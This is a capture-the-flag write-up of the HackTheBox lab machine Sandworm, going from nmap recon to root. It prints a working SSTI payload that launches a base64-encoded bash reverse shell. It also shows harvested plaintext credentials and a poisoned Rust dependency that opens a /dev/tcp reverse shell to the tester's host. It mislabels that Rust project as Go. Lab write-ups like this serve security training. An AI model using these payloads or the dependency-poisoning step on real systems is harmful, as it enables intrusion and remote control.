Sandworm is a nice medium linux box on HackTheBox. It starts with exploiting an SSTI vulnerability in a custom web app that does some PGP operations using user input. Once inside, you’ll need to break out of firejail by injecting payload into a Go project that’s been used in a cron job. Privesc is through SUID exploit on firejail.
Sandworm

Recon
NMAP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
# Nmap 7.80 scan initiated Mon Aug 21 22:17:32 2023 as: nmap -sC -sV -oN nmap.txt -v 10.10.11.218
Nmap scan report for 10.10.11.218
Host is up (0.51s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to https://ssa.htb/
443/tcp open ssl/http nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD OPTIONS GET
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Secret Spy Agency | Secret Security Service
| ssl-cert: Subject: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
| Issuer: commonName=SSA/organizationName=Secret Spy Agency/stateOrProvinceName=Classified/countryName=SA
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2023-05-04T18:03:25
| Not valid after: 2050-09-19T18:03:25
| MD5: b8b7 487e f3e2 14a4 999e f842 0141 59a1
|_SHA-1: 80d9 2367 8d7b 43b2 526d 5d61 00bd 66e9 48dd c223
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Mon Aug 21 22:19:00 2023 -- 1 IP address (1 host up) scanned in 88.24 seconds
Web


Contact page linked to a page to submit PGP-encrypted tips;

The linked guide page allows us to test PGP encryption, decryption, and signature verification using our own keys and messages. I generated a key and started testing.
For the signature verification feature, I created a simple message in tmp.txt and signed it with armor (printable ascii output);

Uploading the public key and the signed message, I got this;

The email address and user’s full name added to the key are displayed. Testing for SSTI by generating a key with the payload testuser{{2*2}};

We have SSTI!
Foothold
Listing accessible objects in scope using the payload {{"".__class__.__mro__[1].__subclasses__()}} showed the subprocess.Popen() is at index 439. Knowing this, I was able to gain a shell on the box using the payload;
1
testuser{{''.__class__.__mro__[1].__subclasses__()[439]("echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi43My80NDQ0IDA+JjEK|base64 -d|/bin/bash", shell=True)}}

User
atlas isn’t in any special groups, and no sudo perms. It looks like we are in a jailed environment as most tools like curl and wget are not available. The box does have python 3 installed, so I was able to use that to do stuff. Going through the home directory of atlas, I found some creds in ~/.config/httpie/sessions/localhost_5000/admin.json;
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
{
"__meta__": {
"about": "HTTPie session file",
"help": "https://httpie.io/docs#sessions",
"httpie": "2.6.0"
},
"auth": {
"password": "quietLiketheWind22",
"type": null,
"username": "silentobserver"
},
"cookies": {
"session": {
"expires": null,
"path": "/",
"secure": false,
"value": "eyJfZmxhc2hlcyI6W3siIHQiOlsibWVzc2FnZSIsIkludmFsaWQgY3JlZGVudGlhbHMuIl19XX0.Y-I86w.JbELpZIwyATpR58qg1MGJsd6FkA"
}
},
"headers": {
"Accept": "application/json, */*;q=0.5"
}
There is a user named silentobserver in the box. Using the password, I was able to login over SSH;

PrivEsc
User not in any special group, nor has any sudo perms. Running pspy picked up something interesting;

/opt/tipnet contains the source code of some Go application. The Cargo.toml file showed it’s using /opt/crates/logger as a local dependency;

We have write permission on the source file of this dependency;

So I overwrote the lib.rs file with the following code;
1
2
3
4
5
6
7
8
9
use std::process::Command;
pub fn log(user: &str, query: &str, justification: &str) {
Command::new("/bin/bash")
.arg("-c")
.arg("bash -i >& /dev/tcp/10.10.16.73/4444 0>&1")
.spawn()
.expect("error");
}
After a while, I got a shell on the box as atlas again, but this time in an unjailed environment (outside Firejail);

Searching for SUID files showed /usr/local/bin/firejail has it;



Notice we can execute the binary since we are in the jailer group. Using this exploit, I got root after upgrading to SSH because the exploit requires the use of multiple shells (running it in the background with &, the process kept dying);
Summary
- NMAP found 22, 80, and 443
- Exploited SSTI on the web app through
pgpkey to gain shell asatlas. - Inside the box as
atlasin a jailed env (Firejail);- Recovered some creds in
atlashome dir to gain access tosilentobserver
- Recovered some creds in
- Inside as
silentobserver;- Exploited write perms on a dependency for a Go project to gain a shell as
atlas, but this time outside Firejail - Exploited the SUID perm on
firejailto gain a shell asroot
- Exploited write perms on a dependency for a Go project to gain a shell as